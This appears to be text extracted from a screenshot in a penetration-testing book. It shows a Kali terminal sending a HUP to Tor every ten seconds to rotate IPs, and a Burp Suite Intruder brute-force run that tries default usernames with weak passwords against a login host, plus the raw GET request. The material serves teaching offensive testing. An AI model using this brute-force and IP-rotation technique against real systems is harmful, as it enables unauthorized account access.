 root@kali: ~
File Edit View Search Terminal Help
Every 10.0s: killall -HUP tor
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Requ... Payload1 Payload2 Status Error Time... Length Comment
1 root 123456 200 120
2 admin 123456 200 120
3 test 123456 200 120
4 guest 123456 200 120
5 info 123456 200 120
6 adm 123456 200 120
7 mysql 123456 200 120
8 user 123456 200 120
9 administrator 123456 200 120
10 oracle 123456 200 120
11 ftp 123456 200 120
12 root 12345 200 120
13 admin 12345 200 120
Request Response
Raw Params Headers Hex
GET /?user=admin&password=12345 HTTP/1.1
Host: c2.spider.ml
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
17 of 143